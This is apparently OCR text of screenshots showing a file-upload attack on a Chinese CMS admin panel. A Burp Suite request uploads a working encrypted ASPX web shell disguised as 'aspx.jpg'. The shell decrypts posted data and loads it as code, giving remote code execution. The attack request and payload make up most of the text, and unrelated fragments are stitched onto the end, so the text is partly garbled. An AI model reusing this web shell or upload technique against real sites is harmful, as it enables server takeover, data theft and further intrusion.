 http:// :8088/Manager/Home/Default
小说大全 爱淘宝
此网站密码，下次一键登录！ 记住密码 取消 此网站不再提示
信息发布 ×
管理> 信息发布
中文内容 英文内容
栏目：
信息标题： 中文标题
APP首页小图：
内容图片： C:\fakepath\aspx.jpg 上传
预览：
附件上传： 上传
附件预览： 无附件
外部链接： 否 是 http://
状态 一直启用 停用 按照时间段启用
是否首页显示 显示 不显示
文章作者：
附件预览： 无附件
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /Manager/File/UpFile?path=upimages HTTP/1.1
Host: .cn:8088
Content-Length: 655
Cache-Control: max-age=0
Origin: http:// n:8088
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVbKDlwAo72dJeT4O
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http:// .cn:8088/Manager/Message/AddMessage?code=1008&id=9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=g4qrbm04w4yedsuenupor1s0
Connection: close
------WebKitFormBoundaryVbKDlwAo72dJeT4O
Content-Disposition: form-data; name="up_Balance"; filename="aspx.jpg"
Content-Type: image/jpeg
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
(Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-", "").Substring(16));
Response.Write(Session[0]); return;}byte[] k = Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c, 0,
c.Length)).CreateInstance("U").Equals(this);%>
------WebKitFormBoundaryVbKDlwAo72dJeT4O--
千寻瀑
1:1
I had to fall to lose it all